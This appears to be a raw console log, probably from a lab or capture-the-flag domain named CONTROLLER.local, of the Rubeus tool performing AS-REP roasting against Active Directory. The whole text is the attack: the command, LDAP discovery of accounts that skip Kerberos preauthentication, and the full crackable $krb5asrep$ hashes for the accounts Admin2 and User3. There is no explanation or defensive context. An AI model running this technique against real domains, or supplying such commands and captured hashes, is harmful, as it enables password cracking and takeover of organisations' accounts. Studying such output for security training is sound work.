 C:\Users\Administrator\Downloads>Rubeus.exe asreproast
Rubeus
v1.6.1
[*] Action: AS-REP roasting
[*] Target Domain          : CONTROLLER.local
[*] Searching path 'LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local' for AS-REP roastable users
[*] SamAccountName         : Admin2
[*] DistinguishedName      : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::1956:cc:e319:d50b%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\Admin2'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Admin2@CONTROLLER.local:B85DB89DFCE2A1D00057E136E3122D7C$9E52CB9ABC19
1051FB8A540063F3243D8612D395AE8068B7EC3519CF02666D1F29AD599C72420015E6693B78B473
E29AD157F1EA4BB35CE7D21B754E5B9C04A34178F4110466DB85FA59AA4CD2B33355E3E8B1BE41CB
C347E508D980F6F0E121FBEE56213BF91D0633E3789F434BBB7AAA8DE5C8C575D24FA158D7FCF691
3179B0339FC4E85C463961CD1FFE803DB9344DCCF60674E2FB2B44BF60A977A20E8DC658E8BD3036
BA77A102D0007ADD2BA72A8A9F9A65828FC92A0E9AD8A9D6084484A98E543D8C17E536729F3808A3
A62D9E16AFA5E1EA8D9CB3E7E2A8818AA6A6C2BF0912E23DCF911CE7338000AF9905D949BCF6
[*] SamAccountName         : User3
[*] DistinguishedName      : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::1956:cc:e319:d50b%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\User3'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$User3@CONTROLLER.local:190A471310A6D72013E939A133B8FE7A$DACEA7F0E39FA
9AFE46C66C05B63887D5C1B05B047E7F68F447AAB29C65C8B37AB8AA2C3586DBED50F4A8643DCBB3
369146EE441BAE1532F4F141C974C46F4ABA9D2620B0F7C0F43664F73BAB692F374FDFAB0A5FA1AF
A40C6379D3AEAB9CDAB437FF53F1AF0F1F5BCBB405D8F09A9240393D01E39A20E7DA3AEADDFB9179
AF654426F2C425E29B2EFE9B3D0ABE14D0CB9439660DDDD3E4DA401946F89354F5EB7B1402A94DDF
36012D32A18E3C255CEA372CDB553E4C600AFB6C85F634919524302E8B54A343173C0B8774AC0D2A
8DB5B4A6E49395A86A87A1879194634E2E6130E4D63F79689F0FFA2452A301F7E3C23787AE3